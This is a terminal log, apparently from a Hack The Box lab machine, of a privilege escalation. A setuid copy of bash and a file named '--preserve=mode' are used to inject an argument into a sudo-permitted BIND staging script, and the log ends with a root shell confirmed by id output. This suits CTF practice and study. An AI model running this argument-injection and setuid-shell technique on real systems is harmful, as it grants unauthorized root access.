 bindmgr@dynstr:/tmp/soviet$ echo "2137" > .version
bindmgr@dynstr:/tmp/soviet$ cp /bin/bash soviet
bindmgr@dynstr:/tmp/soviet$ chmod +s soviet
bindmgr@dynstr:/tmp/soviet$ echo > "--preserve=mode"
bindmgr@dynstr:/tmp/soviet$ sudo /usr/local/bin/bindmgr.sh
sudo: unable to resolve host dynstr.dyna.htb: Name or service not known
[+] Running /usr/local/bin/bindmgr.sh to stage new configuration from /tmp/soviet.
[+] Creating /etc/bind/named.conf.bindmgr file.
[+] Staging files to /etc/bind/named.bindmgr.
[+] Checking staged configuration.
[-] ERROR: The generated configuration is not valid. Please fix following errors:
    /etc/bind/named.conf.bindmgr:2: open: /etc/bind/named.bindmgr/--preserve=mode: file not found
bindmgr@dynstr:/tmp/soviet$ /etc/bind/named.bindmgr/soviet -p
soviet-5.0# whoami; id;hostname
root
uid=1001(bindmgr) gid=1001(bindmgr) euid=0(root) egid=117(bind) groups=117(bind),1001(bindmgr)
dynstr.dyna.htb
soviet-5.0#